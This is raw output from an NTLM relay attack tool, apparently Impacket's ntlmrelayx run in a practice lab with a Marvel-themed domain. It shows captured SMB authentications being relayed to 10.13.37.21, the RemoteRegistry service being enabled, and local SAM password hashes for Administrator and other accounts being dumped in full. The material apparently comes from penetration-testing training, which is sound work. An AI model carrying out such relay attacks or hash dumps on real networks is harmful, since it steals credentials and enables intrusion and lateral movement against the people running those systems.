 [*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@10.13.37.20 controlled, attacking t
arget smb://10.13.37.20
[-] Authenticating against smb://10.13.37.20 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[ParseResult(scheme='smb', netloc='MARVEL\\FCASTLE@10.13.37.20', path='', params='', query='', fragment='')]
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.13.37.20 controlled, attacking t
arget smb://10.13.37.21
[*] Authenticating against smb://10.13.37.21 as MARVEL/FCASTLE SUCCEED
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@10.13.37.20 controlled, but there a
re no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from MARVEL/FCASTLE@10.13.37.20 controlled, but there a
re no more targets left!
[*] Target system bootKey: 0×96b34188f4305b898aea87dbd74ce62a
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bd6ccd35bdaab8815f3543ca6f411c97:::
Daddy:1001:aad3b435b51404eeaad3b435b51404ee:1a590254e7b81b792ef720ef22e97940:::
peterparker:1002:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 10.13.37.21
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry